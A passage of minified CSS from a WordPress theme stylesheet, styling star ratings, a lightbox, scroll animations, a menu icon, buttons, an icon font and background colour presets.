.star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4){color:#4d3bfe}.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#4d3bfe}.star-rating-text{font-size:.8em}.wpshoplightbox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:0;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.wpshoplightbox-bg{position:absolute;top:0;right:0;bottom:0;left:0;background:#1e1e1e;opacity:0;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}.wpshoplightbox-inner{position:absolute;top:0;right:0;bottom:0;left:0}.wpshoplightbox-body{position:absolute;top:0;right:0;bottom:0;left:0;direction:ltr;overflow:visible;-webkit-transform:translateZ(0);transform:translateZ(0);text-align:center;overflow-y:auto;z-index:99994}.wpshoplightbox-image{position:absolute;top:50px;left:10px;right:10px;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:scale(0) translateZ(0);transform:scale(0) translateZ(0);z-index:99995}@media (min-width:768px){.wpshoplightbox-image{top:70px;left:70px;right:70px}}.wpshoplightbox-image img{-webkit-transform:translateZ(0);transform:translateZ(0);max-width:100%;max-height:100%}.wpshoplightbox-close{position:absolute;top:10px;right:10px;cursor:pointer;opacity:.5;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;z-index:99996}@media (min-width:768px){.wpshoplightbox-close{top:40px;right:40px}}.wpshoplightbox-close:hover{opacity:1}.wpshoplightbox--open{display:block}.wpshoplightbox--open .wpshoplightbox-bg{opacity:.9}.wpshoplightbox--open .wpshoplightbox-image{-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.wpshoplightbox-scroll{overflow:hidden;height:auto}@media screen and (min-width:980px){.w-animate[data-animate-style=fadein],.w-animate[data-animate-style=fadeindown],.w-animate[data-animate-style=fadeinleft],.w-animate[data-animate-style=fadeinright],.w-animate[data-animate-style=fadeinup],.w-animate[data-animate-style=zoomin],.w-animate[data-animate-style=zoomout]{opacity:0;-webkit-transition-property:opacity,transform;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;-o-transition-property:opacity,transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);-o-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1);-webkit-backface-visibility:hidden}.w-animate--started[data-animate-style=fadein]{opacity:1}.w-animate[data-animate-style=fadeinup]{-webkit-transform:translate(0,100px);-ms-transform:translate(0,100px);transform:translate(0,100px)}.w-animate--started[data-animate-style=fadeinup]{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}.w-animate[data-animate-style=fadeindown]{-webkit-transform:translate(0,-100px);-ms-transform:translate(0,-100px);transform:translate(0,-100px)}.w-animate--started[data-animate-style=fadeindown]{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}.w-animate[data-animate-style=fadeinleft]{-webkit-transform:translate(100px,0);-ms-transform:translate(100px,0);transform:translate(100px,0)}.w-animate--started[data-animate-style=fadeinleft]{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}.w-animate[data-animate-style=fadeinright]{-webkit-transform:translate(-100px,0);-ms-transform:translate(-100px,0);transform:translate(-100px,0)}.w-animate--started[data-animate-style=fadeinright]{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}.w-animate[data-animate-style=zoomin]{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.w-animate--started[data-animate-style=zoomin]{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.w-animate[data-animate-style=zoomout]{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.w-animate--started[data-animate-style=zoomout]{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.w-animate--started[data-animate-style=fadein],.w-animate--started[data-animate-style=fadeindown],.w-animate--started[data-animate-style=fadeinleft],.w-animate--started[data-animate-style=fadeinright],.w-animate--started[data-animate-style=fadeinup],.w-animate--started[data-animate-style=zoomin],.w-animate--started[data-animate-style=zoomout]{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}}.humburger{position:relative;display:inline-block;cursor:pointer;width:24px;height:16px}.humburger:before{content:'';position:absolute;top:-20px;left:-20px;bottom:-20px;right:-20px}.humburger span{position:absolute;display:block;width:100%;height:2px;background:#333;left:50%;margin-left:-12px;-webkit-transition:background-color .3s,opacity .3s,-webkit-transform .3s;transition:background-color .3s,opacity .3s,-webkit-transform .3s;-o-transition:transform .3s,background-color .3s,opacity .3s;transition:transform .3s,background-color .3s,opacity .3s;transition:transform .3s,background-color .3s,opacity .3s,-webkit-transform .3s}.humburger span:first-child{top:0}.humburger span:nth-child(2){top:50%;margin-top:-1px}.humburger span:last-child{bottom:0}.humburger.open span:first-child{-webkit-transform:translateY(7px) rotate(45deg) translateZ(0);transform:translateY(7px) rotate(45deg) translateZ(0)}.humburger.open span:nth-child(2){opacity:0}.humburger.open span:last-child{-webkit-transform:translateY(-7px) rotate(-45deg) translateZ(0);transform:translateY(-7px) rotate(-45deg) translateZ(0)}.btn-box{text-align:center;margin-bottom:15px}.btn-box a,.btn-box span{display:inline-block;color:#fff;text-decoration:none;white-space:normal}.btn-box a:hover,.btn-box span:hover{opacity:.8;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.btn-size-small{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;-webkit-border-radius:.2rem;border-radius:.2rem}.btn-size-normal{padding:.375rem .75rem;font-size:1rem;line-height:1.5;-webkit-border-radius:.25rem;border-radius:.25rem}.btn-size-big{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;-webkit-border-radius:.3rem;border-radius:.3rem}.spoiler-box{background:#f3f3f3;border-left:2px solid #4d3bfe;margin:15px 0}.spoiler-box__title{position:relative;cursor:pointer;padding:15px 30px 15px 20px}.spoiler-box__title:after{content:'';-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;background:url("data:image/svg+xml,%3Csvg aria-hidden='true' data-prefix='far' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' class='ico-chevron-down'%3E%3Cpath fill='currentColor' d='M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z'%3E%3C/path%3E%3C/svg%3E") center no-repeat;position:absolute;top:48%;right:14px;width:18px;height:14px;margin-top:-5px;color:#4d3bfe;font-weight:700}.spoiler-box__title.active:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.spoiler-box__body{display:none;padding:20px;background:#fbfbfb}::-moz-selection{background-color:#4d3bfe;color:#fff}::selection{background-color:#4d3bfe;color:#fff}html{position:relative;min-height:100%}body{font-family:Montserrat,Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:16px;background:#fff;margin-bottom:121px;word-wrap:break-word;overflow-wrap:break-word}body.custom-background{background-position:center center;background-repeat:no-repeat;background-attachment:scroll}a,a:visited{color:#111}.pseudo-link:active,.pseudo-link:focus,.pseudo-link:hover,a:active,a:focus,a:hover{color:#4d3bfe}a:focus{outline:thin dotted}a:active,a:hover{outline:0}.js-link,.pseudo-link{color:#222;cursor:pointer;text-decoration:underline}@media screen and (max-width:600px){#wpadminbar{top:-46px}}@font-face{font-family:wpshop-core;src:url(//gdz.red/wp-content/themes/reboot/assets/css/../fonts/wpshop-core.eot?bz30xv);src:url(//gdz.red/wp-content/themes/reboot/assets/css/../fonts/wpshop-core.eot?bz30xv#iefix) format("embedded-opentype"),url(//gdz.red/wp-content/themes/reboot/assets/css/../fonts/wpshop-core.ttf?bz30xv) format("truetype"),url(//gdz.red/wp-content/themes/reboot/assets/css/../fonts/wpshop-core.woff?bz30xv) format("woff"),url(//gdz.red/wp-content/themes/reboot/assets/css/../fonts/wpshop-core.svg?bz30xv#wpshop-core) format("svg");font-weight:400;font-style:normal;font-display:swap}.comment-list .bypostauthor>.comment-body .comment-author:after,.entry-author:before,.entry-content blockquote.check:before,.entry-content blockquote.danger:before,.entry-content blockquote.info:before,.entry-content blockquote.is-style-check:before,.entry-content blockquote.is-style-danger:before,.entry-content blockquote.is-style-info:before,.entry-content blockquote.is-style-question:before,.entry-content blockquote.is-style-quote:before,.entry-content blockquote.is-style-thumbs-down:before,.entry-content blockquote.is-style-thumbs-up:before,.entry-content blockquote.is-style-warning:before,.entry-content blockquote.question:before,.entry-content blockquote.quote:before,.entry-content blockquote.thumbs-down:before,.entry-content blockquote.thumbs-up:before,.entry-content blockquote.warning:before,.entry-date:before,.entry-time:before,.entry-views:before,.footer-navigation ul li.menu-item-has-children:after,.footer-navigation ul li.menu-item-has-children>a:after,.footer-navigation ul li.menu-item-has-children>span:after,.home-text blockquote.check:before,.home-text blockquote.danger:before,.home-text blockquote.info:before,.home-text blockquote.is-style-check:before,.home-text blockquote.is-style-danger:before,.home-text blockquote.is-style-info:before,.home-text blockquote.is-style-question:before,.home-text blockquote.is-style-quote:before,.home-text blockquote.is-style-thumbs-down:before,.home-text blockquote.is-style-thumbs-up:before,.home-text blockquote.is-style-warning:before,.home-text blockquote.question:before,.home-text blockquote.quote:before,.home-text blockquote.thumbs-down:before,.home-text blockquote.thumbs-up:before,.home-text blockquote.warning:before,.main-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children>a:after,.main-navigation ul li.menu-item-has-children>span:after,.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before,.scrolltop:before,.search-form .search-submit:before,.search-icon,.table-of-contents__hide:after,.taxonomy-description blockquote.check:before,.taxonomy-description blockquote.danger:before,.taxonomy-description blockquote.info:before,.taxonomy-description blockquote.is-style-check:before,.taxonomy-description blockquote.is-style-danger:before,.taxonomy-description blockquote.is-style-info:before,.taxonomy-description blockquote.is-style-question:before,.taxonomy-description blockquote.is-style-quote:before,.taxonomy-description blockquote.is-style-thumbs-down:before,.taxonomy-description blockquote.is-style-thumbs-up:before,.taxonomy-description blockquote.is-style-warning:before,.taxonomy-description blockquote.question:before,.taxonomy-description blockquote.quote:before,.taxonomy-description blockquote.thumbs-down:before,.taxonomy-description blockquote.thumbs-up:before,.taxonomy-description blockquote.warning:before,.top-menu ul li.menu-item-has-children>a:after,.top-menu ul li.menu-item-has-children>span:after,.widget-area .widget_nav_menu .menu-item-has-children:after,[class*=" wci-"],[class^=wci-]{font-family:wpshop-core!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wci-format_quote:before{content:"“"}.wci-activity:before{content:"√"}.wci-airplay:before{content:""}.wci-alert-circle:before{content:"❗"}.wci-alert-octagon:before{content:"!"}.wci-alert-triangle:before{content:"⚠"}.wci-align-center:before{content:""}.wci-align-justify:before{content:""}.wci-align-left:before{content:""}.wci-align-right:before{content:""}.wci-anchor:before{content:"⚓"}.wci-archive:before{content:"🗃"}.wci-arrow-down:before{content:"↓"}.wci-arrow-down-circle:before{content:"⇓"}.wci-arrow-down-left:before{content:"↙"}.wci-arrow-down-right:before{content:"↘"}.wci-arrow-left:before{content:"←"}.wci-arrow-left-circle:before{content:"⇐"}.wci-arrow-right:before{content:"→"}.wci-arrow-right-circle:before{content:"⇒"}.wci-arrow-up:before{content:"↑"}.wci-arrow-up-circle:before{content:"⇑"}.wci-arrow-up-left:before{content:"↖"}.wci-arrow-up-right:before{content:"↗"}.wci-at-sign:before{content:"@"}.wci-award:before{content:"🎖"}.wci-bar-chart:before{content:"📈"}.wci-bar-chart-2:before{content:"📉"}.wci-battery-charging:before{content:"🔋"}.wci-bell:before{content:"🔔"}.wci-bell-off:before{content:"🔕"}.wci-bluetooth:before{content:""}.wci-bold:before{content:"B"}.wci-book:before{content:"📗"}.wci-book-open:before{content:"📖"}.wci-bookmark:before{content:"🔖"}.wci-box:before{content:"📦"}.wci-briefcase:before{content:"💼"}.wci-calendar:before{content:"📅"}.wci-camera:before{content:"📷"}.wci-camera-off:before{content:"📸"}.wci-cast:before{content:""}.wci-check:before{content:"✔"}.wci-check-circle:before{content:"✅"}.wci-check-square:before{content:"☑"}.wci-chevron-down:before{content:"﹀"}.wci-chevron-left:before{content:"↤"}.wci-chevron-right:before{content:"↦"}.wci-chevron-up:before{content:"︿"}.wci-chevrons-down:before{content:"︾"}.wci-chevrons-left:before{content:"⬅"}.wci-chevrons-right:before{content:"➡"}.wci-chevrons-up:before{content:"︽"}.wci-chrome:before{content:""}.wci-circle:before{content:"⚪"}.wci-clipboard:before{content:"📋"}.wci-clock:before{content:"🕒"}.wci-code:before{content:"≪"}.wci-codepen:before{content:""}.wci-command:before{content:"⌘"}.wci-compass:before{content:"🧭"}.wci-copy:before{content:"📑"}.wci-corner-down-left:before{content:"⤶"}.wci-corner-down-right:before{content:"⤷"}.wci-corner-left-down:before{content:"⤹"}.wci-corner-left-up:before{content:""}.wci-corner-right-down:before{content:"⤵"}.wci-corner-right-up:before{content:"⤴"}.wci-corner-up-left:before{content:"⤺"}.wci-corner-up-right:before{content:""}.wci-cpu:before{content:""}.wci-credit-card:before{content:"💳"}.wci-crop:before{content:""}.wci-crosshair:before{content:"☼"}.wci-database:before{content:""}.wci-delete:before{content:"❌"}.wci-disc:before{content:"💿"}.wci-dollar-sign:before{content:"$"}.wci-download:before{content:"⤓"}.wci-download-cloud:before{content:"☁"}.wci-droplet:before{content:"💧"}.wci-edit:before{content:"✏"}.wci-edit-2:before{content:""}.wci-edit-3:before{content:"✍"}.wci-external-link:before{content:"⬀"}.wci-eye:before{content:"👀"}.wci-eye-off:before{content:"👁"}.wci-fast-forward:before{content:"➟"}.wci-feather:before{content:""}.wci-file:before{content:"📄"}.wci-file-minus:before{content:""}.wci-file-plus:before{content:"🗒"}.wci-file-text:before{content:"📃"}.wci-film:before{content:"🎬"}.wci-filter:before{content:""}.wci-flag:before{content:"🚩"}.wci-folder:before{content:"📁"}.wci-folder-minus:before{content:""}.wci-folder-plus:before{content:"📂"}.wci-gift:before{content:"🎁"}.wci-git-branch:before{content:"┣"}.wci-git-commit:before{content:"┳"}.wci-git-merge:before{content:"├"}.wci-git-pull-request:before{content:"╠"}.wci-github:before{content:"🐱"}.wci-globe:before{content:"🌐"}.wci-grid:before{content:"▤"}.wci-hard-drive:before{content:"💾"}.wci-hash:before{content:"#"}.wci-headphones:before{content:"🎧"}.wci-heart:before{content:"♥"}.wci-help-circle:before{content:"❓"}.wci-home:before{content:"🏠"}.wci-image:before{content:"🖼"}.wci-inbox:before{content:"📥"}.wci-info:before{content:"ℹ"}.wci-instagram:before{content:""}.wci-italic:before{content:"I"}.wci-layers:before{content:""}.wci-layout:before{content:""}.wci-life-buoy:before{content:""}.wci-link:before{content:"🔗"}.wci-link-2:before{content:""}.wci-list:before{content:""}.wci-loader:before{content:""}.wci-lock:before{content:"🔒"}.wci-log-in:before{content:""}.wci-log-out:before{content:""}.wci-mail:before{content:"📧"}.wci-map:before{content:"🗺"}.wci-map-pin:before{content:"📍"}.wci-maximize:before{content:""}.wci-maximize-2:before{content:"⤢"}.wci-menu:before{content:"☰"}.wci-message-circle:before{content:"🗨"}.wci-message-square:before{content:"💬"}.wci-mic:before{content:"🎙"}.wci-mic-off:before{content:"🎤"}.wci-minimize:before{content:""}.wci-minimize-2:before{content:""}.wci-minus:before{content:"-"}.wci-minus-circle:before{content:"⊖"}.wci-minus-square:before{content:"➖"}.wci-monitor:before{content:"🖥"}.wci-moon:before{content:"🌙"}.wci-more-horizontal:before{content:"⋯"}.wci-more-vertical:before{content:"⋮"}.wci-move:before{content:"⤧"}.wci-music:before{content:"🎵"}.wci-navigation:before{content:"➶"}.wci-navigation-2:before{content:"⥉"}.wci-octagon:before{content:"☖"}.wci-package:before{content:"🗳"}.wci-paperclip:before{content:"📎"}.wci-pause:before{content:"◫"}.wci-pause-circle:before{content:"⏸"}.wci-percent:before{content:"%"}.wci-phone:before{content:"☎"}.wci-phone-call:before{content:"📞"}.wci-pie-chart:before{content:"📊"}.wci-play:before{content:"►"}.wci-play-circle:before{content:"▶"}.wci-plus:before{content:"+"}.wci-plus-circle:before{content:"⊕"}.wci-plus-square:before{content:"➕"}.wci-power:before{content:"🔌"}.wci-printer:before{content:"🖨"}.wci-radio:before{content:"📻"}.wci-refresh-ccw:before{content:"↺"}.wci-refresh-cw:before{content:"↻"}.wci-repeat:before{content:"⤾"}.wci-rewind:before{content:"⇦"}.wci-rotate-ccw:before{content:"⟲"}.wci-rotate-cw:before{content:"⟳"}.wci-rss:before{content:""}.wci-save:before{content:"💽"}.wci-scissors:before{content:"✂"}.wci-search:before{content:"🔍"}.wci-send:before{content:"📩"}.wci-server:before{content:"▭"}.wci-settings:before{content:"⚙"}.wci-share:before{content:"⇪"}.wci-share-2:before{content:""}.wci-shield:before{content:"🛡"}.wci-shield-off:before{content:""}.wci-shopping-bag:before{content:"🛍"}.wci-shopping-cart:before{content:"🛒"}.wci-shuffle:before{content:"⤮"}.wci-sidebar:before{content:"▎"}.wci-skip-back:before{content:"⍇"}.wci-skip-forward:before{content:"⍈"}.wci-slash:before{content:"🛑"}.wci-sliders:before{content:"⍌"}.wci-smartphone:before{content:"📱"}.wci-speaker:before{content:"🔈"}.wci-square:before{content:"🟩"}.wci-star:before{content:"★"}.wci-stop-circle:before{content:""}.wci-sun:before{content:"☀"}.wci-tablet:before{content:""}.wci-tag:before{content:"🏷"}.wci-target:before{content:"🎯"}.wci-terminal:before{content:"┷"}.wci-thermometer:before{content:"🌡"}.wci-thumbs-down:before{content:"👎"}.wci-thumbs-up:before{content:"👍"}.wci-toggle-left:before{content:"▢"}.wci-toggle-right:before{content:"▣"}.wci-trash:before{content:"🚮"}.wci-trash-2:before{content:"🗑"}.wci-trending-down:before{content:"⤥"}.wci-trending-up:before{content:"⤤"}.wci-triangle:before{content:"△"}.wci-truck:before{content:"🚚"}.wci-tv:before{content:"📺"}.wci-type:before{content:"T"}.wci-umbrella:before{content:"☂"}.wci-underline:before{content:"U"}.wci-unlock:before{content:"🔓"}.wci-upload:before{content:"⬆"}.wci-upload-cloud:before{content:"⍓"}.wci-user:before{content:"👤"}.wci-user-check:before{content:""}.wci-user-minus:before{content:""}.wci-user-plus:before{content:""}.wci-user-x:before{content:"🗣"}.wci-users:before{content:"👥"}.wci-video:before{content:"📹"}.wci-video-off:before{content:"📼"}.wci-volume:before{content:"🔊"}.wci-volume-1:before{content:"🗹"}.wci-volume-2:before{content:"🔉"}.wci-volume-x:before{content:"🔇"}.wci-watch:before{content:"⌚"}.wci-wifi:before{content:""}.wci-x:before{content:"╳"}.wci-x-circle:before{content:"×"}.wci-x-square:before{content:"✖"}.wci-youtube:before{content:""}.wci-zap:before{content:"↯"}.wci-zoom-in:before{content:""}.wci-zoom-out:before{content:""}.comment-reply-title,.comments-title,.h1,.h2,.h3,.h4,.h5,.h6,.related-posts__header,.section-block__title,h1,h2,h3,h4,h5,h6{font-weight:700}.btn,.comment-respond .form-submit input{padding:.6rem 1.5rem;-webkit-box-shadow:0 15px 30px -18px rgba(0,0,0,.9);box-shadow:0 15px 30px -18px rgba(0,0,0,.9);-webkit-border-radius:4px;border-radius:4px}.btn:focus,.btn:hover,.comment-respond .form-submit input:focus,.comment-respond .form-submit input:hover{-webkit-box-shadow:0 15px 35px -16px rgba(0,0,0,.9);box-shadow:0 15px 35px -16px rgba(0,0,0,.9);-webkit-transform:translateY(-3px) translateZ(0);transform:translateY(-3px) translateZ(0)}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active,.comment-respond .form-submit input:not(:disabled):not(.disabled).active,.comment-respond .form-submit input:not(:disabled):not(.disabled):active{-webkit-box-shadow:0 12px 30px -18px rgba(0,0,0,.9);box-shadow:0 12px 30px -18px rgba(0,0,0,.9);-webkit-transform:translateY(1px) translateZ(0);transform:translateY(1px) translateZ(0)}.btn-lg{padding:.8rem 2.5rem;font-size:1.1em}.btn-rounded{-webkit-border-radius:2.5rem;border-radius:2.5rem}.preset-none.wpshop-customize-pc-preset{background:#fff url('data:image/svg+xml;charset=UTF-8,<svg xmlns="http://www.w3.org/2000/svg" height="40" width="40"><line x1="10" y1="10" x2="30" y2="30" style="stroke:rgba(0,0,0,.2);stroke-width:1" /><line x1="30" y1="10" x2="10" y2="30" style="stroke:rgba(0,0,0,.2);stroke-width:1" /></svg>') center no-repeat}.preset-gradient-1,.sidebar-left .section-preset--gradient-1,.sidebar-none .section-preset--gradient-1:before,.sidebar-right .section-preset--gradient-1{background-color:#f1f8ee;background-image:-webkit-gradient(linear,0 0,100% 0,from(#f3fbff),to(#f1f8ee));background-image:-webkit-linear-gradient(left,#f3fbff,#f1f8ee);background-image:-o-linear-gradient(left,#f3fbff,#f1f8ee);background-image:-webkit-gradient(linear,left top,right top,from(#f3fbff),to(#f1f8ee));background-image:linear-gradient(to right,#f3fbff,#f1f8ee);background-repeat:repeat-x}.preset-gradient-2,.sidebar-left .section-preset--gradient-2,.sidebar-none .section-preset--gradient-2:before,.sidebar-right .section-preset--gradient-2{background-color:#eeeef8;background-image:-webkit-gradient(linear,0 0,100% 0,from(#fff3f9),to(#eeeef8));background-image:-webkit-linear-gradient(left,#fff3f9,#eeeef8);background-image:-o-linear-gradient(left,#fff3f9,#eeeef8);background-image:-webkit-gradient(linear,left top,right top,from(#fff3f9),to(#eeeef8));background-image:linear-gradient(to right,#fff3f9,#eeeef8);background-repeat:repeat-x}.preset-gradient-3,.sidebar-left .section-preset--gradient-3,.sidebar-none .section-preset--gradient-3:before,.sidebar-right .section-preset--gradient-3{background-color:#f5eeed;background-image:-webkit-gradient(linear,0 0,100% 0,from(#f4f3e6),to(#f5eeed));background-image:-webkit-linear-gradient(left,#f4f3e6,#f5eeed);background-image:-o-linear-gradient(left,#f4f3e6,#f5eeed);background-image:-webkit-gradient(linear,left top,right top,from(#f4f3e6),to(#f5eeed));background-image:linear-gradient(to right,#f4f3e6,#f5eeed);background-repeat:repeat-x}.preset-gradient-4{background-color:#e7f1cc;background-image:-webkit-gradient(linear,0 0,100% 0,from(#f0f2c9),to(#e7f1cc));background-image:-webkit-linear-gradient(left,#f0f2c9,#e7f1cc);background-image:-o-linear-gradient(left,#f0f2c9,#e7f1cc);background-image:-webkit-gradient(linear,left top,right top,from(#f0f2c9),to(#e7f1cc));background-image:linear-gradient(to right,#f0f2c9,#e7f1cc);background-repeat:repeat-x}.preset-bgc-1,.sidebar-left .section-preset--bgc-1,.sidebar-none .section-preset--bgc-1:before,.sidebar-right .section-preset--bgc-1{background:#f5f3f4}.preset-bgc-2,.sidebar-left .section-preset--bgc-2,.sidebar-none .section-preset--bgc-2:before,.sidebar-right .section-preset--bgc-2{background:#f8f6f2}.preset-bgc-3,.sidebar-left .section-preset--bgc-3,.sidebar-none .section-preset--bgc-3:before,.sidebar-right .section-preset--bgc-3{background:#f2f5fc}.preset-bgc-4,.sidebar-left .section-preset--bgc-4,.sidebar-none .section-preset--bgc-4:before,.sidebar-right .section-preset--bgc-4{background:#f0f8fa}.preset-bgc-5,.sidebar-left .section-preset--bgc-5,.sidebar-none .section-preset--bgc-5:before,.sidebar-right .section-preset--bgc-5{background:#f8f1fa}.preset-bgc-6,.sidebar-left .section-preset--bgc-6,.sidebar-none .section-preset--bgc-6:before,.sidebar-right .section-preset--bgc-6{background:#fff0f0}.preset-bgc-7,.sidebar-left .section-preset--bgc-7,.sidebar-none .section-preset--bgc-7:before,.sidebar-right .section-preset--bgc-7{background:#f7e7ea}.preset-bgc-8,.sidebar-left .section-preset--bgc-8,.sidebar-none .section-preset--bgc-8:before,.sidebar-right .section-preset--bgc-8{background:#f8cdc8}.preset-bgc-9,.sidebar-left .section-preset--bgc-9,.sidebar-none .section-preset--bgc-9:before,.sidebar-right .section-preset--bgc-9{background:#fbecdb}.preset-bgc-10,.sidebar-left .section-preset--bgc-10,.sidebar-none .section-preset--bgc-10:before,.sidebar-right .section-preset--bgc-10{background:#edefda}.preset-bgc-11,.sidebar-left .section-preset--bgc-11,.sidebar-none .section-preset--bgc-11:before,.sidebar-right .section-preset--bgc-11{background:#e4f7d2}.preset-bgc-12,.sidebar-left .section-preset--bgc-12,.sidebar-none .section-preset--bgc-12:before,.sidebar-right .section-preset--bgc-12{background:#dff6dd}.preset-bgc-13,.sidebar-left .section-preset--bgc-13,.sidebar-none .section-preset--bgc-13:before,.sidebar-right .section-preset--bgc-13{background:#def5e7}.preset-bgc-13,.sidebar-left .section-preset--bgc-13,.sidebar-none .section-preset--bgc-13:before,.sidebar-right .section-preset--bgc-13{background:#d6faeb}.preset-bgc-13,.sidebar-left .section-preset--bgc-13,.sidebar-none .section-preset--bgc-13:before,.sidebar-right .section-preset--bgc-13{background:#daf6f5}.preset-bgc-14,.sidebar-left .section-preset--bgc-14,.sidebar-none .section-preset--bgc-14:before,.sidebar-right .section-preset--bgc-14{background:#d7e7f9}.preset-bgc-15,.sidebar-left .section-preset--bgc-15,.sidebar-none .section-preset--bgc-15:before,.sidebar-right .section-preset--bgc-15{background:#d6d7fa}.preset-bgc-16,.sidebar-left .section-preset--bgc-16,.sidebar-none .section-preset--bgc-16:before,.sidebar-right .section-preset--bgc-16{background:#fff1d1}.preset-bgc-17,.sidebar-left .section-preset--bgc-17,.sidebar-none .section-preset--bgc-17:before,.sidebar-right .section-preset--bgc-17{background:#d1ffe5}.preset-bg-dark-1,.sidebar-left .section-preset--bg-dark-1,.sidebar-none .section-preset--bg-dark-1:before,.sidebar-right .section-preset--bg-dark-1{background:#5b656d}.preset-bg-dark-2,.sidebar-left .section-preset--bg-dark-2,.sidebar-none .section-preset--bg-dark-2:before,.sidebar-right .section-preset--bg-dark-2{background:#5a4d7b}.preset-bg-dark-3,.sidebar-left .section-preset--bg-dark-3,.sidebar-none .section-preset--bg-dark-3:before,.sidebar-right .section-preset--bg-dark-3{background:#312747}.preset-bg-dark-4,.sidebar-left .section-preset--bg-dark-4,.sidebar-none .section-preset--bg-dark-4:before,.sidebar-right .section-preset--bg-dark-4{background:#1d1c40}.preset-bg-dark-5,.sidebar-left .section-preset--bg-dark-5,.sidebar-none .section-preset--bg-dark-5:before,.sidebar-right .section-preset--bg-dark-5{background:#5a3667}.preset-bg-dark-6,.sidebar-left .section-preset--bg-dark-6,.sidebar-none .section-preset--bg-dark-6:before,.sidebar-right .section-preset--bg-dark-6{background:#712c3e}.preset-bg-dark-7,.sidebar-left .section-preset--bg-dark-7,.sidebar-none .section-preset--bg-dark-7:before,.sidebar-right .section-preset--bg-dark-7{background:#7b533f}.preset-bg-dark-8,.sidebar-left .section-preset--bg-dark-8,.sidebar-none .section-preset--bg-dark-8:before,.sidebar-right .section-preset--bg-dark-8{background:#356931}.preset-bg-dark-9,.sidebar-left .section-preset--bg-dark-9,.sidebar-none .section-preset--bg-dark-9:before,.sidebar-right .section-preset--bg-dark-9{background:#182c44}.preset-bgi-1,.sidebar-left .section-preset--bgi-1,.sidebar-none .section-preset--bgi-1:before,.sidebar-right .section-preset--bgi-1{background:#f9f6fd url(//gdz.red/wp-content/themes/reboot/assets/css/../images/preset-shapes-1.png);-webkit-background-size:50% 50%;background-size:50%}.preset-bgi-1.wpshop-customize-pc-preset,.sidebar-left .wpshop-customize-pc-preset.section-preset--bgi-1,.sidebar-none .wpshop-customize-pc-preset.section-preset--bgi-1:before,.sidebar-right .wpshop-customize-pc-preset.section-preset--bgi-1{background:#f9f6fd url([data-uri]) center no-repeat}.preset-bgi-2,.sidebar-left .section-preset--bgi-2,.sidebar-none .section-preset--bgi-2:before,.sidebar-right .section-preset--bgi-2{background:#fff0ee url(//gdz.red/wp-content/themes/reboot/assets/css/../images/preset-shapes-2.jpg);-webkit-background-size:50% 50%;background-size:50%}.preset-bgi-2.wpshop-customize-pc-preset,.sidebar-left .wpshop-customize-pc-preset.section-preset--bgi-2,.sidebar-none .wpshop-customize-pc-preset.section-preset--bgi-2:before,.sidebar-right .wpshop-customize-pc-preset.section-preset--bgi-2{background:#fff0ee url([data-uri]) center no-repeat}/*!cache.k20jM-ldG50MTEwMzkyOA===0Uj%e2$Id@1a2o*dYrb7*/.block-after-site,.main-navigation-inner,.related-posts,.section-block,.section-html,.site-content,.site-footer-inner,.site-header-inner{padding-left:20px;padding-right:20px}@media (min-width:768px){.block-after-site,.main-navigation-inner,.related-posts,.section-block,.section-html,.site-content,.site-footer-inner,.site-header-inner{padding-left:45px;padding-right:45px}}@media (min-width:1400px){.block-after-site,.main-navigation-inner,.related-posts,.section-block,.section-html,.site-content,.site-footer-inner,.site-header-inner{padding-left:45px;padding-right:45px}}.site{overflow:hidden}.container,.fixed.block-after-site,.fixed.main-navigation-inner,.fixed.related-posts,.fixed.section-block,.fixed.section-html,.fixed.site-content,.fixed.site-footer-inner,.fixed.site-header-inner,.footer-navigation.fixed,.main-navigation.fixed,.site-footer.fixed,.site-header.fixed{width:100%;margin-left:auto;margin-right:auto}@media 